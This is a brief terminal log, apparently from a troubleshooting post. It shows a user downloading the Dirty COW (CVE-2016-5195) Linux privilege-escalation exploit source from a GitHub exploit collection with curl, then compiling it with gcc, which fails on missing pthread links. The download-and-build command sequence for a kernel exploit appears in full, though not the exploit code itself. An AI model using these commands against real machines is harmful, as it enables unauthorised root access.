 root@ubuntu:/tmp# curl https://raw.githubusercontent.com/JlSakuya/Linux-Privilege-Escalation-Exploits/main/2016/CVE-2016-5195/exp-2/40611.c -o dirty.c
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100  2938  100  2938    0     0   4482      0 --:--:-- --:--:-- --:--:--  4478
root@ubuntu:/tmp# gcc dirty.c -o dirty
/tmp/ccBVvzJ9.o: In function `main':
dirty.c:(.text+0x206): undefined reference to `pthread_create'
dirty.c:(.text+0x22a): undefined reference to `pthread_create'
dirty.c:(.text+0x23b): undefined reference to `pthread_join'
dirty.c:(.text+0x24c): undefined reference to `pthread_join'
collect2: error: ld returned 1 exit status
root@ubuntu:/tmp#